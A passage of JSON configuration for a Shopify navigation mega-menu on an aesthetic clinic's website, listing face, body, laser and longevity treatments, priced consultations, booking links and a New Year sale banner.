Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters \u0026 Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_8637da9b-da99-494e-81f0-66877619ff2d.png?v=1767345126","image_position":"bellow","url":{"type":{"id":"collection"},"link":"southwilliamclinic.com\/collections\/self-care-christmas-offers","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE ROUTINE","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d580af7f3330ea1b86320715604707cb120b0be118c060a3a5a589bc3f49c52a.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-144153","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BODY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805919471","handle":"all-laser-treatments","image":null,"title":"All Laser Treatments"},"link":""}},"menus":[{"id":"tmenu-menu-974422","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-485825","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"777397436506","handle":"sculpsure-consultation-fee","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_5db4cd50-00d5-4ccc-b245-587e0d6e0ea7.jpg?v=1631371483"},"price":"150.00","priceCompare":null,"title":"Body Elite Body Consultation"}}},"menus":[]},{"id":"tmenu-menu-316906","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-423445","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-706279","setting":{"item_layout":"text","title":"BODY TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-968655","setting":{"item_layout":"text","title":"Lanluma Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-543023","setting":{"item_layout":"text","title":"Profhilo Body ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-425189","setting":{"item_layout":"text","title":"Excessive Sweating Injections ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-823701","setting":{"item_layout":"text","title":"CoolSculpting Elite Fat Freezing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"388709712111","handle":"coolsculpt","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/2771_246.jpg?v=1643823382"},"title":"Coolsculpting Elite Fat Freezing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/coolsculpting-elite"}},"menus":[]},{"id":"tmenu-menu-703788","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","url":{"type":{"id":"page"},"page":{"id":"168760607050","title":"Thermage FLX Skin Tightening","handle":"thermage-flx-skin-tightening"}}},"menus":[]},{"id":"tmenu-menu-147759","setting":{"item_layout":"text","title":"EmSculpt NEO ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"391496106223","handle":"emsculpt-neo","image":null,"title":"Emsculpt Body Sculpting"},"link":"https:\/\/southwilliamclinic.com\/pages\/emsculpt-neo-body-sculpting"}},"menus":[]},{"id":"tmenu-menu-336215","setting":{"item_layout":"text","title":"EmTone Body Contouring","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"372540211439","handle":"emtone-cellulite-skin-tightening-treatment","image":null,"title":"EmTone Cellulite \u0026 Skin Tightening Treatment"},"link":"https:\/\/southwilliamclinic.com\/pages\/emtone-body-contouring-cellulite-treatment"}},"menus":[]},{"id":"tmenu-menu-102219","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-309184","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-316258","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-638424","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]},{"id":"tmenu-menu-140083","setting":{"item_layout":"text","title":"Sclerotherapy","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/sclerotherapy"},"newtab":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-909569","setting":{"item_layout":"text","title":"LASER TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-778723","setting":{"item_layout":"text","title":"Laser Hair Removal for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-hair-removal-for-women"}},"menus":[]},{"id":"tmenu-menu-189609","setting":{"item_layout":"text","title":"Laser Hair Removal for Men ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"422672465","handle":"smooth-for-summer-laser-sale-men","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/laser_sale.jpg?v=1493139897"},"title":"Laser Sale Men"},"link":"https:\/\/www.southwilliamspa.com\/\/pages\/laser-hair-removal-for-man-n"}},"menus":[]},{"id":"tmenu-menu-146649","setting":{"item_layout":"text","title":"Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-641069","setting":{"item_layout":"text","title":"Picosure For Tattoo Removal","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-tattoo-removal"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-308074","setting":{"item_layout":"text","title":"SculpSure Laser Fat Reduction ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"12298780699","handle":"sculpsure-body-contouring","image":null,"title":"SculpSure Body Contouring"},"link":"https:\/\/southwilliamclinic.com\/pages\/sculpsure-laser-fat-reduction-body-contouring"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-682399","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-526211","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-213599","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-892427","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-363088","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-514452","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243142","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-884149","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-659248","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-372390","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-193004","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-447987","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-165330","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-632054","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-455933","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-345593","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-190834","setting":{"item_layout":"text","title":"Unwanted Hair "},"menus":[]},{"id":"tmenu-menu-992728","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-662434","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_3113b2b9-bee9-4f84-9739-90a88ee04d4a.png?v=1767345181","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-567401","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"LONGEVITY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805985007","handle":"all-body-treatments","image":null,"title":"All Body Treatments"},"filter":"","link":""}},"menus":[{"id":"tmenu-menu-563061","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-280971","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-459770","setting":{"item_layout":"text","title":"Aesthetic Consultation ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/aesthetic-skin-consultation?_pos=3\u0026_sid=0a104bcaf\u0026_ss=r"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-306758","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mRyZg8SlO9Szokbtrfa0uHi0"},"newtab":true},"menus":[]},{"id":"tmenu-menu-384424","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-958156","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-693558","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-495517","setting":{"item_layout":"text","title":"Normatec Leg Treatment ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-812348","setting":{"item_layout":"text","title":"Women's Health","badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","disable_link":true},"menus":[]},{"id":"tmenu-menu-796297","setting":{"item_layout":"text","title":"Men's Health","disable_link":true,"badge":true,"badge_bg":"#00283F","badge_color":"#FFFFFF","badge_text":"Coming Soon"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-886806","setting":{"item_layout":"text","title":"TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-360034","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-827576","setting":{"item_layout":"text","title":"Localised Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/localised-cryotherapy"}},"menus":[]},{"id":"tmenu-menu-480443","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-378446","setting":{"item_layout":"text","title":"Emerald Laser","disable_link":true,"badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-573056","setting":{"item_layout":"text","title":"IV Drips","disable_link":false,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/iv-drips-therapy"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-603619","setting":{"item_layout":"icon","title":"BY CONCERN","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-508607","setting":{"item_layout":"text","title":"Body Scars ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-579493","setting":{"item_layout":"text","title":"Cellulite ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-743330","setting":{"item_layout":"text","title":"Excess Fat ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-748869","setting":{"item_layout":"text","title":"Fatigue "},"menus":[]},{"id":"tmenu-menu-382934","setting":{"item_layout":"text","title":"Injury Recovery "},"menus":[]},{"id":"tmenu-menu-888977","setting":{"item_layout":"text","title":"Loose Skin "},"menus":[]},{"id":"tmenu-menu-724514","setting":{"item_layout":"text","title":"Leg Pain "},"menus":[]},{"id":"tmenu-menu-502503","setting":{"item_layout":"text","title":"Leg Veins "},"menus":[]},{"id":"tmenu-menu-454010","setting":{"item_layout":"text","title":"Muscle Pain "},"menus":[]},{"id":"tmenu-menu-585783","setting":{"item_layout":"text","title":"Stretch Marks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-102644","setting":{"item_layout":"icon","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-789807","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-353112","setting":{"item_layout":"text","title":"Medical Weight Loss Doctor Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-207205","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-502987","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_f95b7454-3b44-45ea-b7de-68688cfff08f.png?v=1767345213","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"column_width":"3"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-842882","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":""},"hidden_desktop":false,"hidden_mobile":false,"badge":false},"menus":[{"id":"tmenu-menu-286446","setting":{"item_layout":"text","title":"ABOUT","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"Our Story","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":12242797,"title":"About Us","handle":"about-us"}}},"menus":[]},{"id":"tmenu-menu-792721","setting":{"item_layout":"text","title":"Join Gold Circle","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/gold-circle"}},"menus":[]},{"id":"tmenu-menu-258528","setting":{"item_layout":"text","title":"Gold Circle Loyalty Rewards","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/loyalty"},"badge":true,"badge_text":"Popular","badge_color":"#B78B38"},"menus":[]},{"id":"tmenu-menu-561997","setting":{"item_layout":"text","title":"Skin Test","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]},{"id":"tmenu-menu-232134","setting":{"item_layout":"text","title":"Book An Appointment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic"}},"menus":[]},{"id":"tmenu-menu-558167","setting":{"item_layout":"text","title":"Memberships","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/self-care-memberships"}},"menus":[]},{"id":"tmenu-menu-266191","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-996811","setting":{"item_layout":"text","title":"OFFERS","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-772430","setting":{"item_layout":"text","title":"View All 